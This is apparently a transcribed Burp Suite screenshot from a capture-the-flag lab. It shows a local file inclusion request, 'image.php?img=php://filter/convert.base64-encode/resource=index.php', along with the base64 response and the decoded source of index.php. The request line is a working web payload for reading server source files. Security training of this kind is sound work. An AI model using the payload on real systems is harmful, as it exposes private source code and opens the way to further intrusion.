 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 hvICRfU0VTU0lPTlsndXNlcmlkJ107ID8+ITwvaDE+Cgo8P3BocAppbmNsdWRlX29uY2UgImZvb3Rlci5waHAi
Converted text
Copy to clipboard
Close
1 <?php
2 include_once "header.php";
3 ?>
4
5 <h1 class="text-center" style="padding: 200px">You are logged in as user <?php echo
$_SESSION['userid']; ?>!</h1>
6
7 <?php
8 include_once "footer.php";
9 ?>
10